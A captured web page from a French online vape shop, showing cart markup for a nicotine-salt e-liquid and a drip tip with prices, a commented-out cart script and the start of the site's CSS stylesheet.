d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html#\/nicotine-2_20mg\" title=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\">\r\n                             Dragon Fruit Blueberry Ice Nic Salts 10ml -\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_33516_61786\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html#\/nicotine-2_20mg\" title=\"Product detail\">Nicotine : 2% (20mg)<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33516_61786_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33516_61786_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_33516_61786_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_33516_61786_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       1,70 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_25730_52897_0\"  data-product-id=\"25730\" data-id=\"sccart_block_product_25730_52897_0\" class=\"  last_item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html\" title=\"Drip Tip 510 Hookah Air - Fumytech\"><img src=\"https:\/\/www.gfc-provap.com\/119870-cart_default\/drip-tip-510-hookah-air-fumytech.jpg\" alt=\"Drip Tip 510 Hookah Air - Fumytech\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=25730&amp;ipa=52897&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html#\/couleur-black\" title=\"Drip Tip 510 Hookah Air - Fumytech\">\r\n                             Drip Tip 510 Hookah Air - Fumytech\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_25730_52897\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html#\/couleur-black\" title=\"Product detail\">Couleur : Black<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_25730_52897_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_25730_52897_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_25730_52897_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_25730_52897_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">2,90 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       2,81 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n            \r\n\r\n        <\/dl>\r\n        \r\n\r\n    \r\n\r\n\r\n    \r\n    \r\n\r\n\r\n    \r\n    \r\n\r\n    \r\n    \r\n\r\n\r\n\r\n    <!--<script type=\"text\/javascript\">\r\n        $(document).ready(function () {\r\n            $('.cart_quantity_input').typeWatch(\r\n                {\r\n                    highlight: true,\r\n                    wait: 600,\r\n                    captureLength: 0,\r\n                    callback: function (val) {\r\n                        updateQtySlidingcart(val, true, this.el);\r\n                        var uid = $('body').data('uid');\r\n                        $.get(\"\/socket\/user\/\" + uid, function (data) {\r\n                        });\r\n                    }\r\n                });\r\n        });\r\n\r\n        const updateQtySlidingcart = function (val, cart, el) {\r\n            if (typeof (cart) == 'undefined' || cart){\r\n                var prefix = '#sclist';\r\n            }\r\n            var id = $(el).attr('name');\r\n            var exp = new RegExp(\"^[0-9]+$\");\r\n\r\n            if (exp.test(val) == true) {\r\n                var hidden = $('input[name=' + id + '_hidden]').val();\r\n                var input = $('input[name=' + id + ']').val();\r\n                var QtyToUp = parseInt(input) - parseInt(hidden);\r\n                if (parseInt(QtyToUp) > 0)\r\n                    upQuantitySlidingcart(id.replace('quantity_', ''), QtyToUp);\r\n                else if (parseInt(QtyToUp) < 0)\r\n                    downQuantitySlidingcart(id.replace('quantity_', ''), QtyToUp);\r\n            } else\r\n                $('input[name=' + id + ']').val($('input[name=' + id + '_hidden]').val());\r\n        }\r\n\r\n    <\/script>-->\r\n\r\n","nbTotalProducts":10,"productTotal":0}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gfc-provap.com/fr/module/arallimg/product
body_size: -122
content:
[{"id":null,"img":[]}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gfc-provap.com/?rand=1769181938233
body_size: -33
content:
"0,00 \u20ac"

--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/global.css?v=1769181931
body_size: 495229
content:
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');
body, div, dl, dt, dd, hr, code, pre, ul, ol, li, h1, h2, h3, h4, h5, h6, form, fieldset, input, select, button, textarea, p, th, td, img {
    border: 0;
    margin: 0;
    padding: 0;
}





.notification_popup .client-request-form h2{
    text-align: center;
    padding: 0;
    margin-bottom: 30px;
    text-transform: none;
    font-family: 'Lato', sans-serif;
    line-height: 30px;
}
p.checkbox-item {
    text-align: left;
    margin-bottom: 15px;
}
p.checkbox-item label {
    margin-bottom: 8px;
    display: block;
    font-size:14px;
    color:#000
}
p.checkbox-item input{
    width: -webkit-fill-available;
    width: -moz-available;
}
.notification_popup .checkbox{
    font-family: 'Lato', sans-serif;
    position: relative;
    display: flex;
    margin-top: 20px;
}
.notification_popup .checkbox input{
    border: none;
    background: #fff;
    cursor: pointer;
    margin-right: 25px !important;
    width: 0;
    position: relative !important;
    -moz-appearance: initial;
}
.notification_popup .checkbox input:before{
    content: "";
    display: block;
    position: absolute;
    left: 0;
    box-shadow:none;
    border-radius: 0px;
    border: 1px solid #353535;
    background: #FFFFFF;
    top: 3px;
    width: 16px;
    height: 16px;
}
.notification_popup .checkbox input[type=checkbox]:checked:after {
    content: url(../img/agree.svg);
    display: block;
    position: absolute;
    left: 3px;
    border: solid #353535;
    border-width: 0 0px 0px 0;
    top: 4px ;
}
.notification_popup .checkbox label{
    /*display: inline-flex;*/
    cursor: pointer;
    font-size: 14px;
    text-align: left;
}
.notification_popup .checkbox label a{
    color: #EA8914;
}
.notification_popup button.validate_shop_physique {
    padding: 15px 20px;
    background: #EA8914;
    font-size: 16px;
    text-align: center;
    color: #FFFFFF;
    text-transform: none;
    border: none;
    border-radius: 4px;
    box-shadow: none;
    margin-top: 15px;
    font-family: Arial, sans-serif;
}
.notification_popup button.validate_shop_physique[disabled]{
    background: #cccccc;
    pointer-events: none;
}




div#resultOutOfStock {
    color: #ea8914;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    padding: 10px 0;
}
.custom-select-v2 {
    position: relative;
    border: 1px solid #fff;
    border-radius: 4px;
    width: calc(100% - 71px) !important;
}
.name_option {
    font-weight: 700;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
}
.selected-option {
    padding: 10px;
    border: none;
    cursor: pointer;
    background-color: #fff;
    display: block;
    border-radius: 4px;
    font-weight: 400;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
}
.points-card {
    flex-wrap: wrap;
}
.points-card .information{
    width: 100%;
    text-align: center;
    font-size: 16px;
    margin-top: 10px;
}
#manufacturer .pagination_manufacter_manufacter{
    display:block!important;
    position: relative;
    float: left!important;
    bottom: auto!important;
}
.selected-option:after {
    content: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.00025 1L5.17395 5L9.34766 1' stroke='%23353535'/%3E%3C/svg%3E");
    position: absolute;
    right: 10px;
}
.options-list {
    list-style: none;
    padding: 0;
    margin: -1px 0 0;
    border: none;
    height: 0;
    overflow: hidden;
    position: absolute;
    right: -1px;
    left: -1px;
    background-color: #fff;
    z-index: 100;
    transition: max-height 0.3s ease-in-out;
}
#product_list .custom-select-v2.open .options-list li {
    border: none !important;
    min-height: auto;
}
#product_list .custom-select-v2 .s_quantity_wanted input {
    background: #f1f1f1;
    margin: 0;
}
.options-list li {
    padding: 10px;
    cursor: pointer;
}
.options-list li:hover {
    background-color: #f1f1f1;
}
.custom-select-v2.open {
    border: 1px solid #ccc;
    border-radius: 4px 4px 0 0;
}
.custom-select-v2.open .options-list {
    height: auto;
    overflow-y: auto;
    border: 1px solid #ccc;
    border-radius: 0 0 4px 4px;
    border-top: 0;
    padding: 10px;
    z-index: 9999;
}
#product_list .custom-select-v2.open .options-list:before {
    content: "";
    position: absolute;
    width: 92%;
    height: 1px;
    background: #ccc;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.ajax_block_product .custom-select-v2 .s_quantity_wanted {
    width: auto;
    min-height: 34px;
    justify-content: end;
}
#product_list .custom-select-v2 a.button.ajax_add_to_cart_button_multiple.btn.btn-default {
    width: 100% !important;
    max-width: 84px;
    padding: 5px 13px !important;
    border-radius: 8px !important;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Lato';
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
#product_list .custom-select-v2 a.button.ajax_add_to_cart_button_multiple.btn.btn-default span {
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px !important;
}
#product_list .custom-select-v2 .button-container {
    width: 100%;
    margin: 10px -13px;
    float: right;
}
button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

sup {
    color: #da0f00;
    font-size: 12px;
    padding: 0 2px;
    vertical-align: baseline;
}

hr {
    border-top: 1px solid #dddddd;
    margin: 10px 0;
}

abbr[title], acronym[title] {
    border-bottom: 1px dotted #444444;
    cursor: help;
}

blockquote {
    border-left: 5px solid #dddddd;
    font-size: 14px;
    line-height: 18px;
    margin: 20px 0;
    padding: 0 0 0 20px;
}

blockquote:before, blockquote:after {
    content: "";
}

code, pre {
    display: block;
    white-space: pre-wrap;
    margin: 10px 0;
}

ul {
    list-style-type: none;
}

ol {
    margin: 0 0 0 24px;
}

.mceContentBody ul, .rte ul, .sheets .bullet {
    list-style-type: square;
    margin: 0 0 0 20px;
}

.rte p {
    padding: 5px 0;
}

img {
    width: auto;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

table#cart_summary .samples{
    position: absolute;
    color: #d72e25;
    font-size: 16px;
    z-index: 1;
    right: 0px;
    top: 50px;
    font-weight: bold;
}

.zoomdiv img, .zoomWindow img, #map img {
    max-width: none;
}

.zoomdiv, .zoomWrapper {
    border: 1px solid #dddddd !important;
}

.zoomPad {
    float: none !important;
}
/**** 21/05/2024 ****/
body .widget-visible iframe{
   
    right: auto !important;
}
.quick-view-wrapper-image{
    position: absolute;
    bottom:6px;
    right: 11px;
    z-index:999;
    opacity: 0;
    transition: all 0.3s;
    max-width: 34px;
}
.quick-view-wrapper-image svg{
    width: 100%;
}
.quick-view-wrapper-mobile, .quick-view-wrapper-accessory {
    display: none;
}
.ajax_block_product:hover .quick-view-wrapper-image{
    opacity: 1;
}
/**** 21/05/2024 ****/



#product.content_only .zoomPad, #product.content_only .zoomPup {
    background: none !important;
    border: 0 !important;
    cursor: default !important;
}

#product.content_only .jqzoom {
    cursor: pointer !important;
}

#fancybox-title-float-wrap, #old_center_column, .footer_links .icon, .my-account .icon, .myaccount .icon, #loyalty .icon, .cancel, #idTab5 h2 {
    display: none;
}

body #fancybox-outer, #fancybox-content,
body .fancybox-skin,
body .fancybox-wrap,
body .fancybox-outer,
body .fancybox-inner {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 8px !important;
    border-radius: 8px !important;
    background: #ffffff !important;
}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
    visibility: hidden;
}

.clearfix:after {
    clear: both;
}

.align_center, .center {
    text-align: center;
}

.bold {
    font-weight: 700;
}

.clear, .clearBoth {
    clear: both;
}

.hidden, .block_hidden_only_for_screen {
    display: none;
}

body {
    color: #444444;
    font-family: Arial, sans-serif;
    font-size: 12px;
    line-height: 16px;
    -webkit-text-size-adjust: 100%;
}

.mceContentBody {
    background: #ffffff;
    color: #000000;
}

#more_info_tabs {
    margin-top: 0px;
}

.sheets {
    background: #fff;
    clear: both;
    padding: 10px;
}

#cms .rte, #cms .block-cms {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px 15px;
}

.row {
    margin-left: -20px;
}

.row:before, .row:after {
    content: "";
    display: table;
    visibility: hidden;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
}

.container {
    width: 940px;
    margin-right: auto;
    margin-left: auto;
}

.container:before, .container:after {
    content: "";
    display: table;
    visibility: hidden;
}

.container:after {
    clear: both;
}

.span12 {
    width: 940px;
}

.span11 {
    width: 860px;
}

.span10 {
    width: 780px;
}

.span9 {
    width: 700px;
}

.span8 {
    width: 620px;
}

.span7 {
    width: 540px;
}

.span6 {
    width: 460px;
}

.span5 {
    width: 380px;
}

.span4 {
    width: 300px;
}

.span3 {
    width: 220px;
}

.span2 {
    width: 140px;
}

.span1 {
    width: 60px;
}

.row-fluid {
    width: 100%;
}

.row-fluid:before, .row-fluid:after {
    content: "";
    display: table;
    visibility: hidden;
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 26px;
    float: left;
    margin-left: 2.12765957447%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span12 {
    width: 100%;
}

.row-fluid .span11 {
    width: 91.4893617021%;
}

.row-fluid .span10 {
    width: 82.9787234043%;
}

.row-fluid .span9 {
    width: 74.4680851064%;
}

.row-fluid .span8 {
    width: 65.9574468085%;
}

.row-fluid .span7 {
    width: 57.4468085106%;
}

.row-fluid .span6 {
    width: 48.9361702128%;
}

.row-fluid .span5 {
    width: 40.4255319149%;
}

.row-fluid .span4 {
    width: 31.914893617%;
}

.row-fluid .span3 {
    width: 23.4042553191%;
}

.row-fluid .span2 {
    width: 14.8936170213%;
}

.row-fluid .span1 {
    width: 6.3829787234%;
}

.container-fluid {
    padding-right: 20px;
    padding-left: 20px;
}

.container-fluid:before, .container-fluid:after {
    content: "";
    display: table;
    visibility: hidden;
}

.container-fluid:after {
    clear: both;
}

.row-fluid .span2 {
    width: 18.297872340425532%;
}

.container {
    width: calc(100% - 30px);
    padding-left: 0;
    padding-right: 0;
}

#header_top_banner {
    background: #000000;
    position: relative;
    z-index: 1;
}

#header_top_nav {
    background: #EA8914;
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    position: relative;
    z-index: 1;
    color: white;
    line-height: 41px;
}

#header_container {
    background: #353535;
    z-index: 1000;
    color: white;
    padding-top: 5px;
}

#header {
    background: transparent;
    /*position: relative;*/
    min-height: 90px;
    padding: 10px 0 0;
    font-size: 13px;
    font-weight: 700;
    position: static;
}

#header_logo {
    margin-bottom: 30px;
    float: left;
}

#page_container {
    background: transparent;
}

#page {
    background: #ffffff;
}

#top_column {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: transparent;
    clear: both;
    margin-top: 10px;
    padding: 0 10px;
}

#index #top_column {
    margin-top: 0;
}

#columns {
    -webkit-box-sizing: border-box;
